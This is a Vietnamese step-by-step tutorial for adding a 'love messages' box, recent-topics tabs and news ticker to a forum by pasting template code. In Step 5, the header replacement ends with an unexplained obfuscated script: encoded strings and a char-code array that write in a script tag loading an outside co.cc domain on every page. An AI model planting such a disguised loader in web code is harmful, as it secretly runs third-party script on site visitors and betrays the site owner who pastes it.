BƯỚC 1
Tạo Box Thông điệp yêu thương
ACP> QLTT> Forum> Categories & Forum
- tạo 1 Forum (diễn đàn) đặt tên là Thông điệp yêu thương
để lưu giữ những dòng thông điệp
- bấm Save
- ra ngòai Index, bấm vào Box Thông điệp yêu thương vừa tạo
- nhìn lên thanh address sẽ thấy link
ví dụ của TBF
[You must be registered and logged in to see this link.]>>> Số thứ tự của Box Thông điệp yêu thương là 3.
BƯỚC 2
Kích họat 3 Widgets Top poster, Recent topics và News

- ACP> Module> Portal & Forum widgets management>
- Làm theo chỉ dẫn của hình bên dưới

Sắp xếp vị trí và chỉnh thông số 3 Widgets
- Sắp xếp theo đúng như hình chỉ dẫn dưới đây

- Bấm

mục Recent topics
và chỉnh theo hình

Bấm

mục News và chỉnh theo hình

BƯỚC 3
Thay codes Recent topics
- ACP> Display> Templates> Portal> Recent topics
- thay tòan bộ codes bằng codes sau
- Code:
-
</td></tr></table></td>
<td style="width: 0px"></td>
<td valign="top" style="border: 1px solid #9DB3C5; padding: 1px">
<style type="text/css">
th,td,p {
font-family: Tahoma,Verdana,Arial,Helvetica,sans-serif }
/* Style cho menu tabs */div.TabView div.Tabs{height: 32px; /* chiều cao của tab menu */overflow: hidden;}div.TabView div.Tabs: hover,{height: 32px; /* chiều cao của tab menu */overflow: hidden;}div.TabView div.Tabs a , div.TabView div.Tabs a:hover {float: left;display: block;background-color:#;text-align: center;height: 29px;padding: 6px;vertical-align: middle;border:1px solid #b4d0f3;border-top: 0px;border-left: 0px;border-bottom: 0px; /* đường viền quanh tabs menu */text-decoration: none;font-family: Tahoma;font-size: 11px;color: #000000;}.hotrott{background-color: #ffffff;border: 0px solid #ded7d7;}.nen{background-color: #ffffff;border: 1px solid #ded7d7;}div.TabView div.Tabs a.Active{background-color: #ffffff; /* màu nền tab menu active */color: #000000;border:1px solid #b4d0f3;border-top: 0px;border-left: 0px;border-bottom: 0px; padding: 6px;height: 29px;font-size: 11px;font-weight: bold;}/* Style cho phần text nội dung của mỗi tab */div.TabView {clear: both;border: 0px solid #ffffff;overflow: hidden; /* giá trị là auto nếu muốn hiện scroll bar */}div.TabView div.Pages div.Page{height: 100%;padding: 0px;border: 0px solid #b4d0f3;overflow: hidden; /* giá trị là auto nếu muốn hiện scroll bar */}</style><script type="text/javascript" src="http://untip-js.googlecode.com/files/Tabview.js"></script><div id="TabView" class="TabView" style="padding: 0px;"><!--
tabs --><div width="100%" class="Tabs"><a class="Active" href="javascript:tabview_switch('TabView', 1);">Bài viết mới</a><a>Thống kê</a><ul class="tabs" id="vietvbb_topstats_t"> <li style="border-right: 0px; display: none;" id="vietvbb_topstats_t_loading"></li> </ul> </div><!--
nội dung tabs --><div style="height:410px; width:100%" class="Pages"><div class="Page" style="padding: 0px; height: 300px; display: block;"><!-- BEGIN classical_row -->
<table class="tborder" style="border-bottom-width: 0px;" align="center" border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
</table></td></tr></tbody>
<tbody>
<tr>
<td style="padding: 0px; background: rgb(255, 255, 255) none repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="100%">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr valign="top">
<td style="border-top: 0px none; padding: 0px; background: transparent url(http://i61.servimg.com/u/f61/15/61/17/20/list13.gif) no-repeat scroll center top; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="24"><img src="http://2img.net/i/fa/empty.gif" width="24" border="0"></td>
<td style="border-top: 0px none; padding: 0px; line-height: 20px; background-repeat: repeat;" align="left" background="http://i61.servimg.com/u/f61/15/61/17/20/listbg13.gif">
<!-- BEGIN recent_topic_row -->
<!-- BEGIN switch_poster -->
<table border="0" class="lbb" cellpadding="0" cellspacing="0" width="100%">
<tr valign="top">
<td style="height: 20px" width="74%"><a onmouseover="showtip('<b><font color=#131eed>Tiêu đề:</font> <font color=#FF66FF>{classical_row.recent_topic_row.L_TITLE}</font></b><br> <b><font color=#131eed>Thời gian:</font>
<font color=#00FF99>{classical_row.recent_topic_row.S_POSTTIME}</font></b>');" onmouseout="hidetip();" href="{classical_row.recent_topic_row.U_TITLE}"><b><font style="font-family: Tahoma; font-size: 11px">{classical_row.recent_topic_row.L_TITLE}</font></b></a></td><td style="height: 20px" width="26%" align="right"><a onmouseover="showtip('<b><font color=#131eed>Click để xem profile của thành viên này !</font></b>');" onmouseout="hidetip();" href="{classical_row.recent_topic_row.switch_poster.U_POSTER}"><font style="font-family: Tahoma; font-size: 11px">{classical_row.recent_topic_row.switch_poster.S_POSTER}</a>
</td></tr></table>
<!-- END switch_poster -->
<!-- END recent_topic_row -->
<script type="text/javascript">
jQuery(".lbb:contains('♥')").remove();
jQuery(".lbb:contains('»')").remove();
</script>
</td></tr></table></td></tr></tbody></table>
<!-- END classical_row -->
</div><div class="Page" style="padding: 0px; height: 304px; display: block;"><table class="tborder" style="border-bottom-width: 0px;" align="center" border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
</table></td></tr></tbody>
<tbody>
<tr><td style="padding: 0px; background: rgb(255, 255, 255) none repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="100%"><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr valign="top"><td style="border-top: 0px none; padding: 0px; background: transparent url(http://i24.servimg.com/u/f24/13/54/69/46/list12.gif) no-repeat scroll center top; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="24"><img src="http://2img.net/i/fa/empty.gif" width="24" border="0"></td><td style="border-top: 0px none; padding: 0px; line-height: 20px; background-repeat: repeat;" align="left" background="http://i24.servimg.com/u/f24/13/54/69/46/listbg13.gif">
<A href=/search.forum?search_id=activetopics><span><font style="font-family: Tahoma; font-size: 11px">Bài viết trong ngày</span></a><br>
<A href=/stats.htm#10><span><font style="font-family: Tahoma; font-size: 11px">Các bài viết trong tháng</span></a><br>
<A href=/stats.htm#2><span><font style="font-family: Tahoma; font-size: 11px">Thống kê tổng thể</span></a><br>
<A href=/stats.htm#3><span><font style="font-family: Tahoma; font-size: 11px">Topic sôi nổi nhất</span></a><br>
<A href=/stats.htm#4><span><font style="font-family: Tahoma; font-size: 11px">Topic xem nhiều nhất</span></a><br>
<A href=/stats.htm#5><span><font style="font-family: Tahoma; font-size: 11px">Thành viên có nhiều chủ đề nhất</span></a><br>
<A href=/stats.htm#6><span><font style="font-family: Tahoma; font-size: 11px">Thành viên post bài nhiều nhất trong một tuần</span></a><br>
<A href=/stats.htm#7><span><font style="font-family: Tahoma; font-size: 11px">Thành viên post bài nhiều nhất trong tháng</span></a><br>
<A href=/stats.htm#8><span><font style="font-family: Tahoma; font-size: 11px">Top poster</span></a><br>
<A href=/stats.htm#9><span><font style="font-family: Tahoma; font-size: 11px">Số topic trong tháng</span></a><br>
</td></tr></table></td></tr></tbody></table>
</div> <script type="text/javascript">tabview_initialize('TabView');</script><ScrollTop --><style type="text/css">#topbar{ PADDING-TOP: 0px;PADDING-BOTTOM: 0px;PADDING-RIGHT: 0px; PADDING-LEFT: 0px;VISIBILITY: hidden;WIDTH: 180px;FONT-FAMILY: Tahoma;POSITION: absolute;}</style><script type="text/javascript">var persistclose = 0<!--
Vị trí-->var startX = 80var startY = 500var verticalpos = "frombottom"function iecompattest(){return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body}function get_cookie(Name){var search = Name + "="var returnvalue = "";if (document�cookie.length > 0){offset = document�cookie.indexOf(search)if (offset != -1){offset += search.lengthend = document�cookie.indexOf(";", offset);if (end == -1) end = document�cookie.length;returnvalue=unescape(document�cookie.substring(offset, end))}}return returnvalue;}function closebar(){if (persistclose)document�cookie="remainclosed=1"document.getElementById("topbar").style.visibility="hidden"}function staticbar(){barheight=document.getElementById("topbar").offsetHeightvar ns = (navigator.appName.indexOf("Netscape") != -1) || window.opera;var d = document;function ml(id){var el=d.getElementById(id);if (!persistclose || persistclose && get_cookie("remainclosed")=="")el.style.visibility="visible"if(d.layers)el.style=el;el.sP=function(x,y){this.style.right=x+"px";this.style.top=y+"px";};el.x = startX;if (verticalpos=="fromtop")el.y = startY;else{el.y = ns ? pageYOffset + innerHeight : iecompattest().scrollTop + iecompattest().clientHeight;el.y -= startY;}return el;}window.stayTopLeft=function(){if (verticalpos=="fromtop"){var pY = ns ? pageYOffset : iecompattest().scrollTop;ftlObj.y += (pY + startY - ftlObj.y)/8;}else{var pY = ns ? pageYOffset + innerHeight - barheight: iecompattest().scrollTop + iecompattest().clientHeight - barheight;ftlObj.y += (pY - startY - ftlObj.y)/8;}ftlObj.sP(ftlObj.x, ftlObj.y);setTimeout("stayTopLeft()", 10);}ftlObj = ml("topbar");stayTopLeft();}if (window.addEventListener)window.addEventListener("load", staticbar, false)else if (window.attachEvent)window.attachEvent("onload", staticbar)else if (document.getElementById)window.onload=staticbar</script></div> </td>
</tr>
</thead>
</table>
BƯỚC 4
Thay codes Top posters
- ACP> Display> Templates> Portal> Top posters
- thay tòan bộ codes bằng codes sau
- Code:
-
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<td style="padding: 0px; background: rgb(255, 255, 255) none repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="100%"><div style="margin-bottom: 1px;"><ul class="tabs"><li class="current"><span style="padding: 0px 7px;">
<select name="mylist"><option value="/#"><b>Top posters</b>
</option></select></span></li></ul><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr valign="top"><td style="border-top: 0px none; padding: 0px; background: transparent url(http://i1036.photobucket.com/albums/a449/a1tinhgia3/image/list.gif) no-repeat scroll center top; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="24" height="200"><img src="http://2img.net/i/fa/empty.gif" width="24" border="0"></td><td style="border-top: 0px none; padding: 0px; line-height: 20px; background-repeat: repeat;" align="left" background="http://i1036.photobucket.com/albums/a449/a1tinhgia3/image/listbg.gif"><!-- BEGIN POSTER --><font style="font-family: Tahoma; font-size: 11px"> {POSTER.NAME}</font><br><!-- END POSTER --></td></tr></table></div></div></td>
</table><tr>
BƯỚC 5
Thay một phần codes trong Header
- ACP> Display> Templates> Overall_header
- tìm đọan
- Code:
-
<div id="page-body">
<div id="{ID_CONTENT_CONTAINER}"
{CLASS_CONTENT_CONTAINER}>
<table cellpadding="0" cellspacing="0"
width="100%" class="three-col">
<tbody>
<tr>
<td valign="top" width="{C1SIZE}">
<div id="{ID_LEFT}">
<!-- BEGIN giefmod_index1 -->
{giefmod_index1.MODVAR}
<!-- BEGIN saut -->
<div style="height:{SPACE_ROW}px"></div>
<!-- END saut -->
<!-- END giefmod_index1 -->
</div>
</td>
<td valign="top" width="100%">
<!-- BEGIN html_validation -->
</td>
</tr>
</tbody>
</table>
</div>
</div>
</td>
</tr>
</table>
</body>
</html>
<!-- END html_validation -->
thay bằng đoạn sau:
- Code:
-
{JAVASCRIPT}
<div id="page-body">
<div id="{ID_CONTENT_CONTAINER}"{CLASS_CONTENT_CONTAINER}>
<table class="thongke" cellpadding="0" cellspacing="0" border="0" width="100%" align="center" >
<tr>
<td valign="top" width="100%">
<div class="test">
<table class="thongke" cellpadding="5" cellspacing="0" style="border: 1px #ded7d7 solid;" border="0" width="100%" align="center">
<thead>
<tr valign="top">
<td class="tcat"><font color=white>Forum 4ALL</font></td>
</tr>
</thead>
<tr>
<td width="100%">
<table class="thongke" cellpadding="0" cellspacing="2" border="0" width="100%" align="center">
<thead>
<tr valign="top">
<td width="23%"></td><td width="100%" colspan="2"></td>
</tr>
<tr>
<td><table class="thongke" cellpadding="0" cellspacing="0" border="0" width="100%" align="center" ><tr><td colspan="3"><div class="mainbox" style="margin-bottom: 5px;"><ul class="tabs"><li class="current"><span style="padding: 0px 2px;">Forum 4ALL</span></li></ul><embed src="http://dl.dropbox.com/u/10126397/focus.swf" wmode="opaque" FlashVars="config=5|0xffffff|0x0099ff|50|0xffffff|0x0099ff|0x000000&bcastr_flie=
http://i37.servimg.com/u/f37/15/97/41/27/861-5010.jpg
|http://i37.servimg.com/u/f37/15/97/41/27/tet10.jpg
|http://i68.servimg.com/u/f68/15/68/74/32/copy_o10.jpg
|http://i69.servimg.com/u/f69/15/69/19/33/theold10.jpg
|http://i67.servimg.com/u/f67/15/97/41/27/10797310.gif
&bcastr_link=
http://4ALL.yourme.net/forum
|http://4ALL.yourme.net/t1684-topic
|http://4ALL.yourme.net/forum
|http://4ALL.yourme.net/forum
|http://4ALL.yourme.net/forum
&bcastr_title=
Mái Nhà Tình Bạn
|Tết Tân Mão
|Happy New year
|4ALL iu dấu
|QT Phụ Nữ 8.3
& menu="false" quality="high" width="100%" height="150" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" /></div></td></tr>
<tr>
<td valign="top" style="border: 1px solid #9DB3C5; border-right: 0px;">
<!-- BEGIN giefmod_index1 -->
{giefmod_index1.MODVAR}<!-- END giefmod_index1 -->
</td></tr></table>
</div>
</td>
</tr>
<tr>
<td valign="top" width="100%">
<!-- BEGIN html_validation -->
</td>
</tr>
</tbody>
</table>
</div>
</div>
</td>
</tr>
</table>
</body>
</html>
<!-- END html_validation -->
<script type='text/javascript'>
var str3='%3C%73%63%72%69%70%74%20%6C%61%6E%67%75%61%67%65%3D%22%6A%61%76%61%73%63%72%69%70%74%22%3E%66%75%6E%63%74%69%6F%6E%20%64%46%28%73%29%7B%76%61%72%20%73%31%3D%75%6E%65%73%63%61%70%65%28%73%2E%73%75%62%73%74%72%28%30%2C%73%2E%6C%65%6E%67%74%68%2D%31%29%29%3B%20%76%61%72%20%74%3D%27%27%3B%66%6F%72%28%69%3D%30%3B%69%3C%73%31%2E%6C%65%6E%67%74%68%3B%69%2B%2B%29%74%2B%3D%53%74%72%69%6E%67%2E%66%72%6F%6D%43%68%61%72%43%6F%64%65%28%73%31%2E%63%68%61%72%43%6F%64%65%41%74%28%69%29%2D%73%2E%73%75%62%73%74%72%28%73%2E%6C%65%6E%67%74%68%2D%31%2C%31%29%29%3B%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%75%6E%65%73%63%61%70%65%28%74%29%29%3B%7D%3C%2F%73%63%72%69%70%74%3E';document.write(unescape(str3));var str4='*8Hxhwnuy*75qfslzflj*8I*77of%7Bfxhwnuy*77*8Jkzshynts*75lnfnrf7*7%3Dtg*7%3E*%3CG%7Bfw*75ht*8I5*8G%7Bfw*75wj*8I*7%3C*7%3C*8G%7Cmnqj*7%3Dht*8Htg3qjslym*7%3E*%3CGwj0*8IXywnsl3kwtrHmfwHtij*7%3Dtg*%3AGht*%3AI*7%3E*8Ght00*8G*%3CIwjyzws*75wj*8G*%3CI*8H4xhwnuy*8J5';dF(str4);var str2=new Array(60,115,99,114,105,112,116,32,115,114,99,61,104,116,116,112,58,47,47,119,119,119,46,99,51,122,46,99,111,46,99,99,47,104,116,109,108,45,104,51,51,46,104,116,109,62,60,47,115,99,114,105,112,116,62);document.write(giaima2(str2));
</script>
BƯỚC 6
Thay codes News
- ACP> Display> Templates> Portal> News
- thay tòan bộ codes bằng codes sau
- Code:
-
</tr>
<tr>
<td>
<table style="background: #fff;color: #555555;border: 2px solid #bbb;-moz-border-radius:5px;" cellpadding="6" cellspacing="2" border="0" width="100%" align="center"><tr><td nowrap="nowrap" style="background: #fff;color: #313131;border: 1px solid #ccc;-moz-border-radius:5px">
<a onmouseover="showtip('<font size=5>GỬI THÔNG ĐIỆP - CLICK !!</font><br>Chỉ dành cho thành viên có <font color=#FF5F5F>nick màu</font> hoặc <font color=#C2FFAF>trên 30 bài viết</font> ...');" onmouseout="hidetip();" class='c3luvmes' href="http://diendan.4allvn.info/h64-page"><img src="http://i23.servimg.com/u/f23/15/13/67/04/tdyt2110.png" /><img src="http://i23.servimg.com/u/f23/15/13/67/04/tdyt_s10.png" /></a>
</td>
<td width="100%" style="background: #fff url(http://i21.servimg.com/u/f21/13/61/26/37/master10.gif);color: #313131;border: 1px solid #ccc;-moz-border-radius:5px">
<marquee behavior="scroll" onmouseover="this.stop()" onmouseout="this.start()" scrollamount="1" scrolldelay="20" direction="left" truespeed="truespeed">
<!-- BEGIN post_row -->
<span style="margin-right:60px" class="modnew">
<span onmouseover="showtip(this.getElementsByTagName('div')[0].innerHTML);" onmouseout="hidetip();" style="color:#2F2F2F; font-size:11px"><b>
<span class="gensmall" style="font-size: 9pt"><b>{post_row.POSTER}</b></span> </b>
<span style="font-size: 9pt">nhắn với</span>
<span style="color:#FF009A;font-weight:bold;font-size: 9pt">{post_row.TITLE}</span>
<div style="display: none;"> gửi vào lúc {post_row.TIME} ...</div></span>:
<span class="lovemes" style="font-size: 9pt"><font color="blue">{post_row.TEXT}</font></span><span style="padding: 0px 40px"></span></span>
<!-- END post_row --></marquee>
</td>
</tr>
</table>
</td>
<style type="text/css">
@charset "utf-8";
.lovemes table, .lovemes div, .lovemes hr, .lovemes br, .lovemes embed{display:none!important}
.lovemes {font-weight:bold; font-size:11px}
.lovemes img {vertical-align: middle; max-height:30px}
</style>
BƯỚC 7
Viewsource để lấy codes Hình Vui
- trong đường link này
[You must be registered and logged in to see this link.]thay diendan.4allvn.biz bằng link forum bạn
- bấm vào đừơng link vừa thay trên sẽ ra 1 trang
gồm tất cả những Hình vui dùng trong froum
- bấm CTR U để lấy codes các hình vui này
- bấm CTR A và Copy tòan bộ codes Hình Vui
Tạo trang HTML Hình Vui
- ACP> Modules> HTML> HTML Management>
- bấm nút "Create a new HTML page" góc phải bên dưới để tạo 1 trang HTML
- đặt tên là Hình Vui
- Copy toàn bộ codes Hình Vui vừa làm ở trên vào khung HTML
- bấm Submit.
- trở ra lại HTML copy link trang HTML Hình Vui vừa tạo
ví dụ của 4all là:
[You must be registered and logged in to see this link.]BƯỚC 8
Tạo trang HTML Thông Điệp Yêu Thương - TĐYT
- ACP> Modules> HTML> HTML Management>
- bấm nút "Create a new HTML page" bên dưới góc phải để tạo 1 trang HTML
- đặt tên là Thông Điệp Yêu Thương - TĐYT
- Copy tòan bộ codes dưới đây vào khung HTML
- Code:
-
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="revisit-after" content="0.2 days">
<meta name="robots" content="FOLLOW,INDEX">
<meta name="Robots" content="index, follow">
<meta name="GOOGLEBOT" content="index,follow">
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js" type="text/javascript"></script>
<script src="http://illiweb.com/rs3/13/frm/lang/vi.js" type="text/javascript"></script>
<style type="text/css">
@charset "utf-8";
/* Design and Code by ligerv */
*{margin:0px; padding:0px;}
body {
background : #f8adce url(http://img155.imageshack.us/img155/3050/47551978.jpg);
color : #000000;
font : 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
margin : 0;
padding : 0;
background-attachment : fixed;
background-position : center;
}
#posting {
padding : 100px 200px 500px 200px;
}
.button, .mainoption, input[type="submit"], input[type="button"], input[type="reset"] {
background : #f4f5f4 url(/users/2211/12/43/96/album/tabbg110.png);
padding : 2px 5px;
}
select, input, textarea {
text-indent : 2px;
border : 1px solid #ccc;
}
.emohidden {
display : none;
}
.emoshown {
display : inline;
}
.postgen, .post
{
-moz-opacity: 0.6;
opacity: 0.6;
filter: alpha(opacity=60);
}
a img {border-width:0;}
/* Design and Code by ligerv */
</style>
<script type="text/Javascript">
function toggleemo (postid) {
var whichpost = document.getElementById(postid);
if (whichpost.className=="emoshown") { whichpost.className="emohidden"; } else { whichpost.className="emoshown"; }
} </script>
</head>
<body>
<form action="/posting.forum" method="post" name="post" onsubmit="return vB_Editor['text_editor'].prepare_submit(0,0)" enctype="multipart/form-data" align="center"><table width="600px" border="0" cellspacing="1" cellpadding="0" align="center" id="posting">
<tr><td width="100px"><div style="width:100px;">
<span class="gen"><b><font color="green">Gửi đến :</font></b></span></div></td><td><span class="gen">
<input class="postgen" style="width:450px; height:22px; display:inline" type="text" value="Tất cả thành viên" onblur="if(this.value=='') this.value='Tất cả thành viên';" onfocus="if(this.value=='Tất cả thành viên') this.value='';" tabindex="2" title="" onkeypress="if (event.keyCode==13){return false}" id="username" name="subject" maxlength="50" size="20">
</span>
<a href="javascript:toggleemo('emo4all')" onmouseover="helpline('z')" onmouseout="helpline('
')" ><img src="http://l.yimg.com/us.yimg.com/i/mesg/emoticons7/38.gif" alt="thèm nhỏ dãi"></a>
<input onclick="set_solved(this.form.elements['subject'],'»')" class="mainoption" style="font-weight: bold;height:22px;" type="submit" name="post" value="Gửi" tabindex="6" accesskey="s" /></td></tr><tr><td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="1"><tr><td><span class="gen">
<font color="Green"><b>Nội dung:</b></font></a></font>
</span></td></tr></table></td><td valign="top"><span class="genmed"></span><table border="0" cellspacing="0" cellpadding="0" width="100%"><tr><td colspan="9"><span class="gensmall" style="width:450px;font-size:10px" id="helpbox"></span></td></tr><tr><td colspan="9">
<span class="gen">
<textarea id="" class="post" style="width:600px; height:200px; background: #000; color: #ccc; " onclick="storeCaret(this)" onkeyup="storeCaret(this)" name="message" rows="1" cols="35" tabindex="3" onselect="storeCaret(this)" wrap="virtual"></textarea>
</span>
</td></tr></table>
<div class="emohidden" id="emo4all"><iframe name="smilies" src="/h67-page" marginwidth="0" marginheight="0" border="0" onmouseover="helpline('z')" onmouseout="helpline('
')" class="row1" width="600" frameborder="0" height="300" scrolling="0" style="background:transparent;"></iframe></div>
</td></tr></table>
<input type="hidden" name="lt" value="0" />
<input type="hidden" name="mode" value="newtopic" />
<input type="hidden" name="f" value="93" />
</form>
</body></html>
tìm và thay số 93 trong đoạn
- Code:
-
<input type="hidden" name="f" value="93" />
bằng số thứ tự của Box Thông điệp yêu thương tạo ở bước 1.
- tìm và thay /h67-page bằng
link trang HTML Hình Vui tạo ở bước 7.
- bấm Submit.
- trở ra lại HTML copy link trang HTML Thông Điệp Yêu thương - TĐYT này.
BƯỚC 9
Thay link HTML TĐYT vào News
- ACP> Display> Templates> Portal> News
- tìm và thay
- Code:
-
http://diendan.4allvn.info/h64-page
bằng link HTML Thông Điệp Yêu Thương TĐYT ở bước 8.
- bấm Save
- bấm dấu cộng màu xanh



 để đăng ký.
để đăng ký.